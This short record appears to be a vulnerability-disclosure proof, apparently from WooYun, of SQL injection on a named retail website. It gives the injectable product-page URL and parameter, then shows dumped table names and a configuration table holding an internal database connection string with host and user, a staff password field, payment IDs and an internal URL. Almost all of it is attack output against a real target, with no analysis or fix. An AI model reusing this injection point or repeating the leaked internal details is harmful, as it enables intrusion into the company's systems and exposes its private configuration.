 URL http://en.vancl.com/product/ProductIndex.aspx?startStr=C
Type String DB MSSQL2008 with I KeyWord
Data
Table/Column Count
MediumCategory_DBA_20111207
InvoiceType
Day_Payment_Statistics_Detail
OrderInsertPrice
WebSource
LoginLog
ReportSales
Config
ConfigID
ConfigValue
Desp
w_Suit_Suggest_Photo
Backtrack
StationCashPayable
Clothes20100823
AbnormalReturnSellPriceDiff
Tables Columns All
ConfigID ConfigValue
PromotBegin 2008-03-02 00:00:00
PromotEnd 2008-11-15 23:59:59
ReadOnlyConnString server=Dbe-main-b.vancldb.com;uid=Dbuser;pwd= ;database=SCM;
SearchPageSize 100
SpecialProduct 0.5
SplitPrice 200
staffManagerPwd
TaxRate 0,4,7,13,17
TenPayDiscount 0.98
TenPayPayments 04,14
TenPaySourceId tenpay98zhe
URLPrefix http://www.oa.vancl.cn/cc/
UserMaxOwe 5
XunleiCode 104
XunleiDec 20
XunleiPrice 300
Datas One by one 1=1 Save
www.wooyun.org